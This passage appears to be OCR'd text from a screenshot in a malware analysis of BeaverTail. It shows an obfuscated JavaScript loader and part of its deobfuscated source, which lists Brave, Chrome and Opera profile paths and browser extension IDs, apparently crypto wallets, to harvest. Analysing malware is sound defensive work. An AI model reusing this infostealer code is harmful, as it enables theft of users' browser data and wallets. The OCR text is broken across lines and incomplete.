 2
Deobfuscated BeaverTail targeting browser data and extensions
_0x3dfaf2(-0x1*-0x1a61+0x1028+-0x2a89);}catch(_0x615f34){}}
(function(){function
_0x17c4bb(_0x29ba13,_0x103091,_0xac1889,_0x4ea172,_0x5d1bc6)
{return _0xe39b76(_0x29ba13-'0xd6',_0x103091-
'0x173',_0x29ba13,_0x4ea172-0x10a,_0xac1889- -'0x724');}const
_0x35fec2=
{};_0x35fec2[_0x4904ce(0x1d6,0x294,'0x247',0x2a9,'0x245')]=_0x17
c4bb(-'0x243',-'0x139',-'0x194',-'0x1d2',-
'0x198')+_0x4904ce(0x455,'0x38b',0x3a7,0x358,'0x411')+_0x34a195
(-'0x189',-'0x14a',-'0x97',-0xe5,-
'0xee')+_0x4904ce('0x271',0x2aa,0x241,0x1d6,'0x2ea');function
_0x4bbc90(_0x275ccb,_0x3bf042,_0x390906,_0x3b74d5,_0x19caf6)
{return _0x5d7343(_0x275ccb-
'0x37b',_0x19caf6,_0x390906-0xe1,_0x3b74d5-0x1bf,_0x19caf6-0x18
);}const _0x15b7ea=_0x35fec2;let _0x4805c0;function
_0x4904ce(_0x2f9c13,_0x2af708,_0x2fc3ff,_0x36efa4,_0x37fdd9)
{return
_0xe39b76(_0x2f9c13-0x107,_0x2af708-0x1b7,_0x36efa4,_0x36efa4-
'0x124',_0x2fc3ff- -0x293);}function
_0x12869d(_0x1ba00c,_0x31783a,_0xa7214b,_0x1bd828,_0x67e27b)
{return
_0xe39b76(_0x1ba00c-0xfa,_0x31783a-0x168,_0x1bd828,_0x1bd828-
'0x1ae',_0x31783a- -0x5e7);}function
_0x34a195(_0x28b20f,_0x4083fb,_0x581866,_0x5e134c,_0x17f856)
{return _0x5d7343(_0x17f856- -'0x311',_0x5e134c,_0x581866-
'0x15b',_0x5e134c-'0xca',_0x17f856-'0xf6');}try{const
_0x201cbf=Function(_0x15b7ea[_0x12869d(-0x1cd,-'0x10d',-0x14d,-
'0x127',-'0x126')]+(_0x12869d(-'0x91','0x30',-0x7f,'0xc0',-
'0x85')+_0x4bbc90(0x55d,'0x56f','0x5f6',0x4d6,0x5b4)+_0x4bbc90(
'0x5f9','0x644','0x5a6',0x661,'0x64a')+_0x12869d(-0x75,-
'0x11','0x3e',-'0x2b',0x49)+_0x17c4bb(-0x254,-
'0x239',-0x239,-0x1f7,-
'0x2dd')+_0x4bbc90(0x5c7,'0x680','0x55b','0x5fd',0x55c)+'\x20)'
143 const _0x3ea6bd = ["Local/BraveSoftware/Brave-Browser",
"BraveSoftware/Brave-Browser", "BraveSoftware/Brave-Browser"];
144 const _0x523db4 = ["Local/Google/Chrome", "Google/Chrome",
"google-chrome"];
145 const _0x2fa87f = ["Roaming/Opera Software/Opera Stable",
"com.operasoftware.Opera", "opera"];
146 const _0x172dd0 = ["nkbihfbeogaeaoehlefnkodbefgpgknn",
"ejbalbakoplchlghecdalmeeeajnimhm",
"fhbohimaelbohpjbbldcngcnapndodjp",
"hnfanknocfeofbddgcijnmhnfnkdnaad",
"ibnejdfjmmkpcnlpebklmnkoeoihofec",
"bfnaelmomeimhlpmgjnjophhpkkoljpa",
"aeachknmefphepccionboohckonoeemg",
"hifafgmccdpekplomjjkcfgodnhcellj",
"jblndlipeogpafnldhgmapagcccfchpi",
"acmacodkjbdgmoleebolmdjonilkdbch",
"dlcobpjiigpikoobohmabehhmhfoodbb",
"aholpfdialjgjfhomihkjbmgjidlcdno"];
147 const _0x20c768 = async (_0x57577e, _0x2d8c57, _0x3173dc,
_0x61eafc) => {
148 let _0xf96c63;
149 if (!_0x57577e || '' === _0x57577e) {
150 return [];
151 }
152 try {
153 if (!_0xce5108(_0x57577e)) {
154 return [];
155 }
156 } catch (_0x3afc56) {
157 return [];
158 }
159 if (!_0x2d8c57) {
160 _0x2d8c57 = '';